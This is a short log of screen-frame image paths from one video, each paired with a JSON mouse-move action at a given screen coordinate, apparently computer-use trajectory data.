
{"action": "mouse_move", "coordinate": [342, 586]}

{"action": "mouse_move", "coordinate": [460, 578]}

{"action": "mouse_move", "coordinate": [517, 697]}

{"action": "mouse_move", "coordinate": [905, 644]}

{"action": "mouse_move", "coordinate": [909, 619]}

{"action": "mouse_move", "coordinate": [1103, 625]}
